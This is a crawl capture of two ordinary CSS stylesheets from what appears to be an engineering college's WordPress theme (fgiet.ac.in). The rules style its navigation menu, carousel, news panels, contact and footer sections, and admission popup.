  float: left;
  margin: 0;
  padding: 0;
}
#cssmenu > ul > #menu-button {
  display: none;
}
#cssmenu ul li a {
  display: block;
  text-decoration: none;
  text-transform:capitalize  
}
#cssmenu > ul > li > a {
  font-size: 13.8px;
  padding: 15px 6px;
  color: #fff;
  font-family:robotolight;

}
#cssmenu > ul > li.has-sub > a {
  padding-right: 32px;
}
#cssmenu > ul > li:hover > a {
  color: #ffffff;
  cursor:pointer;
  background:#BC2A2A 
}
#cssmenu li.has-sub::after {
  display: block;
  content: '';
  position: absolute;
  width: 0;
  height: 0;
}
#cssmenu > ul > li.has-sub::after {
  right: 13px;
  top: 22px;
  border: 5px solid transparent;
  border-top-color: #fff;
}
#cssmenu > ul > li:hover::after {
  border-top-color: #ffffff;
}
#indicatorContainer {
  position: absolute;
  height: 12px;
  width: 100%;
  bottom: 0px;
  overflow: hidden;
  z-index: -1;
}
#pIndicator {
  position: absolute;
  height: 0;
  width: 100%;
  border: 12px solid transparent;
  border-top-color: #2b2f3a;
  z-index: -2;
  -webkit-transition: left .25s ease;
  -moz-transition: left .25s ease;
  -ms-transition: left .25s ease;
  -o-transition: left .25s ease;
  transition: left .25s ease;
}
#cIndicator {
  position: absolute;
  height: 0;
  width: 100%;
  border: 12px solid transparent;
  border-top-color: #2b2f3a;
  top: -12px;
  right: 100%;
  z-index: -2;
}
#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  top: 70px;
  opacity: 0;
  -webkit-transition: opacity .3s ease, top .25s ease;
  -moz-transition: opacity .3s ease, top .25s ease;
  -ms-transition: opacity .3s ease, top .25s ease;
  -o-transition: opacity .3s ease, top .25s ease;
  transition: opacity .3s ease, top .25s ease;
  z-index: 1000;
}
#cssmenu ul ul ul {
  top: 37px;
  padding-left:15px;
}
#cssmenu ul ul li {
  position: relative;
}
#cssmenu > ul > li:hover > ul {
  left: auto;
  top: 44px;
  opacity: 1;
}
#cssmenu ul ul li:hover > ul {
  left: 170px;
  top: 0;
  opacity: 1;
}
#cssmenu ul ul li a {
  background: rgba(52, 72, 94, 0.92) none repeat scroll 0 0;
    border-bottom: 1px solid #6a8db3;
    color: #fff;
    font-size: 12px;
    padding: 10px;
    width: 180px;
  -webkit-transition: all .35s ease;
  -moz-transition: all .35s ease;
  -ms-transition: all .35s ease;
  -o-transition: all .35s ease;
  transition: all .35s ease;
}
#cssmenu ul ul li:hover > a {
  background: #fff;
  color:#EB5544;
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last > a {
  border-bottom: 0;
}
.submenuArrow {
  border: 6px solid transparent;
  width: 0;
  height: 0;
  border-bottom-color: #fff;
  position: absolute;
  top: -12px;
}
#cssmenu ul ul li.has-sub::after {
  border: 4px solid transparent;
  border-left-color: #9ea2a5;
  right: 10px;
  top: 12px;
  -moz-transition: all .2s ease;
  -ms-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  -webkit-transition: -webkit-transform 0.2s ease, right 0.2s ease;
}
#cssmenu ul ul li.has-sub:hover::after {
  border-left-color: #fff;
  right: -5px;
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
@media all and (max-width: 800px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
  #cssmenu {
    width: auto;
  }
  #cssmenu ul {
    width: auto;
  }
  #cssmenu .submenuArrow,
  #cssmenu #indicatorContainer {
    display: none;
  }
  #cssmenu > ul {
    height: auto;
    display: block;
  }
  #cssmenu > ul > li {
    float: none;
  }
  #cssmenu li,
  #cssmenu > ul > li {
    display: none;
  }
  #cssmenu ul ul,
  #cssmenu ul ul ul,
  #cssmenu ul > li:hover > ul,
  #cssmenu ul ul > li:hover > ul {
    position: relative;
    left: auto;
    top: auto;
    opacity: 1;
    padding-left: 0;
  }
  #cssmenu ul .has-sub::after {
    display: none;
  }
  #cssmenu ul li a {
    padding: 12px 20px;
  }
  #cssmenu ul ul li a {
    border: 0;
    background: none;
    width: auto;
    padding: 8px 35px;
  }
  #cssmenu ul ul li:hover > a {
    background: none;
    color: #8c9195;
  }
  #cssmenu ul ul ul a {
    padding: 8px 50px;
  }
  #cssmenu ul ul ul ul a {
    padding: 8px 65px;
  }
  #cssmenu ul ul ul ul ul a {
    padding: 8px 80px;
  }
  #cssmenu ul ul ul ul ul ul a {
    padding: 8px 95px;
  }
  #cssmenu > ul > #menu-button {
    display: block;
    cursor: pointer;
  }
  #cssmenu #menu-button > a {
    padding: 14px 20px;
  }
  #cssmenu ul.open li,
  #cssmenu > ul.open > li {
    display: block;
  }
  #cssmenu > ul.open > li#menu-button > a {
    color: #fff;
    border-bottom: 1px solid rgba(150, 150, 150, 0.1);
  }
  #cssmenu #menu-button::after {
    display: block;
    content: '';
    position: absolute;
    height: 3px;
    width: 22px;
    border-top: 2px solid #7a8189;
    border-bottom: 2px solid #7a8189;
    right: 20px;
    top: 15px;
  }
  #cssmenu #menu-button::before {
    display: block;
    content: '';
    position: absolute;
    height: 3px;
    width: 22px;
    border-top: 2px solid #7a8189;
    right: 20px;
    top: 25px;
  }
  #cssmenu ul.open #menu-button::after,
  #cssmenu ul.open #menu-button::before {
    border-color: #fff;
  }
}

/* Banner Section */
.banner{ padding-top:1px;}
.carousel-caption{background-color: rgba(0, 0, 0, 0.62);
    border-top: 3px solid #01c6d9;
    bottom: 0;
    font-family: ralewayregular;
    font-size: 21px;
    left: 0;
    margin: 0;
    padding: 25px 20px;
    right: 0;
    text-align: left;
    width: 60%;
}
.carousel-caption span{ text-transform:uppercase; font-size:22px; color:#60ff00;}
.carousel-caption strong{ text-transform:uppercase; font-size:22px; color:#ffe400;}
.carousel-indicators{ width:50%; margin-left:0px; text-align:right; bottom:0; padding-right:8px;}
.carousel-indicators .active{ background-color:#00C8D8; border:1px solid #00C8D8; width:14px; height:14px; border-radius:0px; transform:rotate(135deg); margin:0px 2px;}
.carousel-indicators li{ background-color:#fff; border:1px solid #fff; width:14px; height:14px; border-radius:0px; transform:rotate(135deg); margin:0px 2px;}

.inner-page{ background-color:#fff; padding:10px; min-height:400px;}
.inner-banner{ background:url(../images/inner-banner.jpg) no-repeat center top; width:100%; background-size:cover; margin-bottom:10px;}
.inner-banner h1{ color:#FFF; text-transform:uppercase; font-size:30px; font-family:oswald_regularregular; line-height:40px;}
h2{ color:#930; text-transform:uppercase; font-size:20px; font-family:robotolight; line-height:none; padding:10px 0px; margin:0px; font-weight:normal}
h2 strong{ font-weight:normal}

/* About Section */
.about h1{ font-family:oswald_regularregular; margin:5px 0px; padding:0px; line-height:33px; font-size:25px;}
.about img{ margin:10px 0px;}
.more {
    border: 1px solid #f05e6b;
    color: #000;
    font-family:robotolight;
    font-size: 15px;
    padding:6px 20px;
	margin-top:5px;
}
.more:hover {
    border: 1px solid #777777;
    color: #f05e6b;
    text-decoration: none;
}

/* Mid Section */
.mid-section{ background-color:#34495E; padding:20px 10px 0px 10px;}

/* Circular Section */
.cir-body{ min-height:330px;}
.cir-header{ background:url(../images/cir-bg.jpg) no-repeat center top; min-height:71px; width:100%; background-size:cover;}
.news-header{ background:url(../images/news-bg.jpg) no-repeat center top; min-height:71px; width:100%; background-size:cover;}
.panel{ border-radius:0px; border:0px !important;}
.panel-heading{ border-radius:0px; padding:21px 20px;}
.glyphicon
{
    margin-right:4px !important; /*override*/
}

.pagination .glyphicon
{
    margin-right:0px !important; /*override*/
}

.pagination a
{
    color:#555;
}

.panel ul
{
    padding:0px;
    margin:0px;
    list-style:none;
}

.news-item
{
    padding:4px 4px;
    margin:0px;
    border-bottom:1px dotted #555; 
}

/* Feroze Section */
.feroze{ background-color:#F0F0F0; padding:15px; text-align:center; min-height:400px;}
.feroze img { margin:0 auto;}
.feroze h2{ padding:20px 20px; margin:0px; color:#e45461; text-transform:uppercase; text-align:center; font-size:26px; font-family:robotoregular; line-height:40px;}

/* Services Section */
.service-main{ padding:20px 0px;}
.service {
    padding: 6em 0;
}
.ser-head h5 {
    color: #f05e6b;
    font-size: 1.2em;
    font-weight: 900;
    line-height: 1.7em;
    margin-bottom: 1em;
    text-transform: uppercase;
}
.ser-head p {
    color: #999;
    font-size: 0.9em;
    line-height: 2em;
    margin: 1em 0;
}
.ser-head ul li {
    color: #999;
    display: block;
    font-size: 0.9em;
    line-height: 2.3em;
    list-style: outside none none;
}
.ser-head ul li i {
    color: #02c7da;
    margin-right: 2%;
}
.hi-icon {
    border-radius: 50%;
    color: #f05e6b;
    cursor: pointer;
    display: inline-block;
    font-size: 0;
    height: 70px;
    position: relative;
    text-align: center;
    width: 70px;
    z-index: 1;
}
.hi-icon::after {
    border-radius: 50%;
    box-sizing: content-box;
    content: "";
    height: 100%;
    pointer-events: none;
    position: absolute;
    width: 100%;
}
.hi-icon::before {
    display: block;
    font-size: 30px;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 71px;
    text-transform: none;
}
.hi-icon-effect-7 .hi-icon {
    box-shadow: 0 0 0 4px #02c7da;
    transition: background 0.2s ease 0s, color 0.2s ease 0s;
}
.hi-icon-effect-7 .hi-icon:hover {
    color: #02c7da;

}
.hi-icon-effect-7 .hi-icon::after {
    left: -8px;
    opacity: 0;
    padding: 8px;
    top: -8px;
    z-index: -1;
}
.hi-icon-effect-7a .hi-icon::after {
    box-shadow: 0 0 0 #02c7da;
    transition: opacity 0.2s ease 0s, box-shadow 0.2s ease 0s;
}
.hi-icon-effect-7a .hi-icon:hover::after {
    box-shadow: 3px 3px 0 #02c7da;
    opacity: 1;
}
.hi-icon-effect-7a .hi-icon::before {
    opacity: 0.7;
    transform: scale(0.8);
    transition: transform 0.2s ease 0s, opacity 0.2s ease 0s;
}
.hi-icon-effect-7a .hi-icon:hover::before {
    opacity: 1;
    transform: scale(1);
}
.ser-grid h3 {
    color: #000;
    font-size: 1.5em;
    margin: 1em 0 0.5em;
	text-transform:uppercase;
}
.ser-grid p {
    color: #666;
    font-size:12px;
    line-height:20px;
	font-family:robotolight;
}
.ser-grid:nth-child(1) {
    border-bottom: 1px dashed #000;
}
.ser-grid:nth-child(2) {
    border-bottom: 1px dashed #000;
    border-left: 1px dashed #000;
}
.ser-grid:nth-child(4) {
    border-left: 1px dashed #000;
}
.ser-grid {
    padding: 1.5em;
    text-align: center;
}
.statistics {
    background: #000 none repeat scroll 0 0;
    padding: 6em 0;
    text-align: center;
}
.ser-top1 h3 {
    color: #fff;
}
.numscroller {
    color: #fff;
    font-size: 2.5em;
}
.statistics-grid h5 {
    color: #b5b4b4;
    font-size: 1.1em;
    margin-bottom: 1em;
    margin-top: 0.5em;
}
.statistics-text {
    border: 6px solid #02c7da;
    border-radius: 100%;
    height: 210px;
    margin: 0 auto;
    padding: 3em 0;
    width: 210px;
}
.sar-t {
    margin: 0 auto;
    position: relative;
    text-align: center;
    width: 50%;
}
.sar-t b {
    background: #d5d5d5 none repeat scroll 0 0;
    display: block;
    height: 2px;
    margin-bottom: 3px;
    width: 100%;
}
.sar-t b.line-1 {
    background: #f05e6b none repeat scroll 0 0;
    height: 7px;
    left: 34%;
    margin: 0 auto;
    position: absolute;
    top: -3px;
    width: 28%;
}

/* Contact Us Section */
.contact{ background-color:#34495E; padding:20px 0px 20px 10px;}
.contact h1{ margin:0px; padding:5px 20px; color:#000; font-size:22px; text-transform:uppercase; font-family:robotolight; background-color:#FFF; border-radius:20px 0px 0px 20px;}
.contact h1 span{ font-size:30px; color:#f05e6b;}
.contact-inner{ text-align:center; color:#FFF;}
.contact-inner h3 {
    font-family: robotolight;
    font-size: 15px;
    line-height: 30px;
    margin: 20px 0;
    padding: 0;
    text-transform: uppercase;
}
.contact-inner h3 span{ font-size:24px; font-family:robotoregular;}
.contact-inner h3 p{ font-size:14px;}
.contact-inner h3 p a{ color:#fff;}
.contact-inner h4{ font-size:14px; margin:25px 0px; padding:0px; line-height:20px; color:#47cfdf;}

/* Footer Section */
.footer{ background-color:#252525; padding:15px; color:#fff;}
.footer h3 {font-family:robotolight; font-size:13px; margin:0px; padding:0; text-transform:uppercase;}
.footer h3 span{ font-size:18px; font-family:robotoregular;}
.footer p{ margin:0px; padding:5px 0px; font-size:12px;}

.footer-links{ margin:0px; padding:0px; float:right; margin-top:10%;}
.footer-links li{ list-style:none; float:left; padding:0px 10px; border-right:1px solid #FFF; font-size:13px;}
.footer-links li:last-child{ border-right:none;}
.footer-links li a{ color:#FFF;}

/* Left Section */
.left-link{ margin:0px; padding:0px;}
.left-link li{
    list-style: outside none none;
    margin:0px 0 8px 0;}
.left-link li a{ position:relative; display:block;}
.left-link li a h3 {
    background-color: rgba(0, 0, 0, 0.6);
    bottom: 6px;
    color: #fff;
    font-family: oswald_regularregular;
    font-size: 16px;
    left: 6px;
    margin: 0;
    padding: 8px;
    position: absolute;
    right: 5px;
    text-transform: uppercase;
}
.left-link li a:hover h3{ color:#FFF500;}
.left-link li a img{ border: 1px solid #cfcfcf;
    padding: 4px; }
.has-sub:hover {
/*  */
	}
.topmenu a {text-transform:capitalize}


.form_boxnew {width:70%;}
.form_boxnew tr {
    height: 36px;
}
.form_boxnew td:first-child { color:#000; font-weight:bold}
.form_boxnew td:last-child { }
.form_boxnew .textbox, .form_boxnew .comment_box {border:1px solid #B8B8B8; width:400px !important; border-radius:10px; padding:5px;}

/*popup*/
.engiuryform {
    opacity: 1 !important;
    background: #000000bf;display: block;
    padding-top: 69px;    z-index: 9999999;
}
.engiuryform label {
    display: none!important;
}
.regit-img {
    margin: -16px 16px -16px -16px;
}
.regit-img img {
    border-radius: 4px 0 0 4px;
}
.engiuryform input, .engiuryform select, .engiuryform textarea{
    border-radius: 6px !important;
    font-size: 13px !important;
    margin-bottom: -15px !important;
}
.engiuryform .close {
    border: 0;
    background: #f00;
    font-size: 28px;
    position: absolute;
    right: 0;
    top: 0px;
    color: #fff;
    width: 30px;
    z-index: 99999;
    height: 30px;
    border-radius: 13%;
    line-height: 1px;
}
.engiuryform .modal-dialog {
    max-width: 60% !important;
}
.homepopup {width:60%}
.student {
    text-align: center;
}
.student label {
    width: 176px;
    text-align: left;
}
.student .wpforms-validate input {
    border: 1px solid #B8B8B8;
    width: 400px;
    border-radius: 6px;
    padding: 5px;
    margin-bottom: 6px;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    box-shadow: inset 0 1px 1px rgb(0 0 0 / 8%);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.student .wpforms-submit {
    width: 160px !important;
    text-transform: uppercase;
    font-weight: bold;
    margin-right: 74px;
    background: #eb5544 !important;
    color: #fff !important;
}
.student img {
    width: 100%;
	margin-left: -12px;
}
.vdo{
    padding: 22px;
    background-color: burlywood;
}

--- FILE ---
content_type: text/css
request_url: http://fgiet.ac.in/wp-content/themes/fgiet-new/style.css
body_size: 2868
content:
/* 
Theme Name: FGIET
Author: Kafeel 
*/



/* Innerbody */

.Innerbody {border-right:1px solid #FFF; border-left:1px solid #FFF;width:975px; background:#FFF; padding:10px; overflow: hidden;}
.Innerbody p {line-height:20px; font-size:12px}
.Innerbody h1 {font:normal 14pt Arial; border-bottom:1px solid #C93232; color:#C93232; height:30px; margin:10px 0px; text-transform:capitalize}


.contentArea {min-height:330px}
.contentArea h2 {font:bold 14pt arial;margin:10px 0px; color:#0F7C9B }
.contentArea ul, .contentArea ol {margin:0px 25px}
.contentArea ul li, .contentArea ol li{margin:10px 0px; font-size:12px; line-height:20px }


.j_table{border-right:solid 1px #95b3d7; border-top:solid 1px #95b3d7; margin:2px auto;}
.j_table tr th{ border-bottom:solid 1px #95b3d7; border-left:solid 1px #95b3d7; padding:3px; background:#bed0e4; color:#4D4D4D; font-size:14px; text-align:left}
.j_table tr td{ border-bottom:solid 1px #95b3d7; border-left:solid 1px #95b3d7; padding:3px; font-size:13px;}
.row1{ background:#f3f8ff; font-weight:normal}
.row2{ background:#FFF;}
.comp_visit {float:right; width:450px}
.comp_visit img {border:5px solid #012732;}
.comp_visit strong {font:bold 10pt arial; color:#C93232;}

.picBrdr {border:5px solid #95b3d7;}

.lib_show {float:right}
.form_box {background:#B8B8B8; width:600px;}
.form_box td:first-child {background:#D3D3D3; color:#000; font-weight:bold}
.form_box td:last-child {background:#F2F2F2;}
.form_box .textbox, .form_box .comment_box {border:1px solid #B8B8B8; width:400px !important; border-radius:10px; padding:5px;}

.sitemap{background:url(images/sitemap_pic.jpg) no-repeat right;text-transform:capitalize }
.sitemap ul{margin:0; padding:0 5px 4px 10px; background: url(images/site_map_ul.gif) repeat-y 10px -5px; position:relative; list-style-type:none;}
.sitemap ul li{background: url(images/site_map_list.gif) no-repeat 0px -5px; line-height:16px; padding:0px 4px 0px 16px; font:bold 10pt arial; margin:10px 0px}
.sitemap ul li a{color: #0c3156; display:inline-block;}
.sitemap ul li a:hover{ color:#b62614;}
.sitemap ul li ul{ padding-bottom:1px;}
.sitemap ul li ul li { font:normal 10pt arial}

#departs {background:url(http://fgiet.ac.in/wp-content/uploads/2012/08/dept_fgiet.jpg) no-repeat right; height:358px}
.btn1{color:white;text-align: center; font-size: 12px; background-color: olivedrab; border: 1px solid transparent; padding: 10px; width: 100%; margin: 9px 0px 11px;float:left; box-shadow: 10px 11px 8px -1px black;}
.btn2{color:white;text-align: center; font-size: 12px; background-color: peru; border: 1px solid transparent;padding: 10px; width: 100%; margin: 9px 0px 11px;float:left; box-shadow: 10px 11px 8px -1px black;}
.btn3{color:white;text-align: center; font-size: 12px; background-color: royalblue; border: 1px solid transparent; padding: 10px; width: 100%; margin: 9px 0px 11px;float:left; box-shadow: 10px 11px 8px -1px black;}
.btn4{color:white;text-align: center; font-size: 12px; background-color: plum; border: 1px solid transparent; padding: 10px; width: 100%; margin: 9px 0px 11px;float:left; box-shadow: 10px 11px 8px -1px black;}
.btn5{background-color: orangered;border: 1px solid transparent;box-shadow: 10px 11px 8px -1px black;color: white;float: left;font-size: 12px;margin: 9px 0 11px;padding: 10px;text-align: center;width: 100%;}
.f_table{ width:80%; border: 1px thin rgb(15,124,155); }
.f_table tr td{ padding:5px; border: 1px solid #E5E5E5 ; }

#cssmenu > ul > li > a {
    color: #fff;
    font-family: robotolight;
    font-size: 14px;
    padding: 15px 1px;
}
#cssmenu > ul > li.has-sub > a {
    padding-right: 19px;
}
#cssmenu > ul > li.has-sub::after{right:9px !important;}
.RightFloat{ float:right;}
.list {
    padding: 10px 0px;
}
.list li {
    border: 1px solid #d9d9d9;
    border-radius: 5px;
    list-style: outside none none;
    margin-bottom: 10px;
    padding: 10px 20px;
}
.list li:nth-of-type(2n+1) {
    background-color: #f9f9f9;
}
.list li::before {
    color: #000;
    content: "";
    font-family: "FontAwesome";
    margin-left: -10px;
    margin-right: 5px;
    margin-top: 2px;
    position: relative;
    z-index: 0;
}
.list li a {
    color: #1d53da;
    text-decoration: none;
    transition: all 0.2s ease-in 0s;
}
.list li a:hover {
    color: #670001;
    padding-left: 2px;
}
.list li ul {
    margin-top: 15px;
    padding-left: 20px;
}
.list li ol {
    margin-top: 15px;
    padding-left: 20px;
}
.table{ margin:10px 0px; padding:0px;}
.table tr th{background-color:#66605D; color:#fff; text-align:center;}
.lib_show > img {
    border: 1px solid #ccc;
    margin: 0 8px 8px 0;
    padding: 3px;
    width: 49%;
}
.form_box{ background:none;}
.form_box td:first-child{ background:none;}
.form_box td:last-child{ background:none;}
.inner-links {
    float: right;
}
.feroze h2{
    font-family:oswald_regularregular;
    font-size:30px;
    line-height: 40px;
    margin: 0;
    padding: 20px;
    text-align: center;
    text-shadow: 2px 2px 4px #d3d3d3;
    text-transform:none;}
.feroze h2 span{font-size: 18px; font-family:robotolight;
    text-transform: none;
    color: #4f4f4f; display:block;}
.feroze img{
    margin: 0 auto;
    padding: 4px;}
.inner-page{min-height:450px;}
.inner-page .col-md-9 ul{ margin:0px; padding:0px;}
.inner-page .col-md-9 ul li{ border:1px solid #CCC; padding:5px 10px; list-style:none; margin-bottom:10px; border-radius:3px;}
.left-link li a img {
    background-size: cover;
    width: 100%;
}
.right-img {
    border: 1px solid #ccc;
    float: right;
    margin: 5px;
    padding: 5px;
}
#gallery-1 img{ border:1px solid #cfcfcf !important; padding:3px;}
.about img{ background-size:cover; width:100%;}

@media screen and (min-width: 1024px) and (max-width: 1200px) {
#cssmenu > ul > li > a{ font-size:14px;}
#cssmenu > ul > li.has-sub > a{ padding-right:15px;}
#cssmenu > ul > li.has-sub::after{ right:4px !important; border-width:4px;}
}
.panel ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.news-item {
    border-bottom: 1px dotted #555 !important;
    margin: 0;
    padding: 4px;
display:block !important;
}
#news_ticker span {
    background: #eeeeee none repeat scroll 0 0;
    color: #c27a1c;
    display: table;
    padding: 5px;
}


#news_ticker > li {
    padding: 10px 0px;
    border-bottom: 1px solid #CCDCE6;
}
#news_ticker li:first-child {
    padding-top: 0px !important
}
#myModal{
top:1%
}
#myModal .modal-content {
    background-color: #eb5544;
}
#myModal .modal-dialog {
    width: 632px;
}
.admission-close{
    float: right;
    background: #eb5544;
    color: #fff;
    border: 0;
    margin-top: -11px;
}

.popuphead,.popuphead:hover{
    color: #fff !important;
    text-align: center;
    font-size: 22px;
        font-family: oswald_regularregular;
    text-transform: capitalize;
    font-weight: 600;
    text-decoration: none;
}
.popuphead h3{
    line-height: 34px;
    margin: 14px 0 0 0;
    font-size:21px !important;
}
.popuphead h4{
        font-size: 16px !important;
		text-align:left;
		line-height:23px;
}
.popupbutton {
    font-family: oswald_regularregular;
    font-weight: 100;
    width: 236px;
    margin: 6px auto 0 auto;
    display: block;
    background: #fff;
    color: #eb5544;
    padding: 4px 2px 0px 2px;
    border-radius: 6px;
    text-transform: uppercase;
    font-size: 19px;
}
.fee-sub{background-color: #6a84ce;padding: 5px;color: #3e3e3e;}

#myModal h4 {
    color: #fff;
    text-align: center;
    font-weight: normal;
    line-height: 30px;
}
#myModal .popupbutton {
    text-align: center;
}
.profilephoto{ max-width:240px;}
.inner-page{height:auto; overflow:hidden;}